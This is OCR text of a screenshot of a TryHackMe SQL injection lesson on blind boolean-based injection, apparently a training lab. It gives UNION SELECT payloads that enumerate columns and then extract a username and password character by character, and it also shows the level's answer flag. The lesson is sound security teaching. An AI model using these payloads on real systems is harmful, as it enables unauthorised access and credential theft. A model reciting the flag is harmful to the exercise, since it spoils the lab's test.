 Applications Places System
sex out 6, 14:42
TryHackMe | SQL Injection - Brave
TryHackMe | SQL Injection
percent sign in sql - Google Se
tryhackme.com/room/sqlinjectionlm
6
1
1
IT UA Google Development Movies Courses Bombeiros Clothes Tools Trails Buy Me a Coffee inventwithpyth...
column names. Using the payload below, we search the columns table where the database is equal to sqli_three, the
table name is users, and the column name begins with the letter a.
admin123' UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='sqli_three' and
TABLE_NAME='users' and COLUMN_NAME like 'a%';
Again you'll need to cycle through letters, numbers and characters until you find a match. As you're looking for multiple
results, you'll have to add this to your payload each time you find a new column name, so you don't keep discovering the
same one. For example, once you've found the column named id, you'll append that to your original payload (as seen
below).
admin123' UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='sqli_three' and
TABLE_NAME='users' and COLUMN_NAME like 'a%' and COLUMN_NAME !='id';
Repeating this process three times will enable you to discover the columns id, username and password. Which now you
can use to query the users table for login credentials. First, you'll need to discover a valid username which you can use
the payload below:
admin123' UNION SELECT 1,2,3 from users where username like 'a%
Which, once you've cycled through all the characters, you will confirm the existence of the username admin. Now you've
got the username. You can concentrate on discovering the password. The payload below shows you how to find the
password:
admin123' UNION SELECT 1,2,3 from users where username='admin' and password like 'a%
Cycling through all the characters, you'll discover the password is 3845.
You can now use the username and password you've enumerated through the blind SQL Injection vulnerability on the
login form to access the next level.
Answer the questions below
What is the flag after completing level three?
Answer format: ***{******************}
Submit
SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3 from use
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 from
users where username='admin' and
password like '384%'; --' LIMIT 1
SQL Results
sqlinjectionv2
28m 41s
Menu
TryHackMe | SQL Injecti...